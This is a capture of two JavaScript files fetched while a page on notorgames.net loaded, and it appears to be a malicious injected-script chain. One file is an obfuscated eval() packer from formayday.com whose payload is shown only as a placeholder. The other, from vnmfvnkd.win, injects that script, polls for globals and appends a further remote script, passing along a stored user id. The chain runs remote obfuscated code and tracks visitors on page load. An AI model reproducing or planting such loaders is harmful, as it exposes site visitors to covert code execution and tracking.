

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1708
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"ETlMGKney",48,5,8))

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://vnmfvnkd.win/wcm/?sh=notorgames.net&sth=16ac622b04ad3dc52238a874f393b946&cu=8814ee70f397406b2fad36580c655c64&sid=94_81537_713648286&stime=1769067831042.00&curpage=https%3A%2F%2Fnotorgames.net%2Fplatformery%2F&rand=0.26847921630068794&_epn=2
body_size: 425
content:
try {var script = document.createElement('script');
script.setAttribute('type','text/javascript');
script.setAttribute('src','https://formayday.com/services/?id=177925');
document.head.appendChild(script);
var script = document.createElement('script');
script.setAttribute('type','text/javascript');
script.setAttribute('data-cfasync','false');
document.head.appendChild(script);
let eda3f20dfd_cnt = 0;
	let eda3f20dfd_interval = setInterval(function(){
		if (typeof eda3f20dfd_country !== 'undefined') {
			clearInterval(eda3f20dfd_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eda3f20dfd_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eda3f20dfd_domain + '/' + eda3f20dfd_path + '/' + eda3f20dfd_file + '.js?29650&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eda3f20dfd_cnt += 1;
			if (eda3f20dfd_cnt >= 60) {
				clearInterval(eda3f20dfd_interval);
			}
		}
	}, 500);
} catch(e){}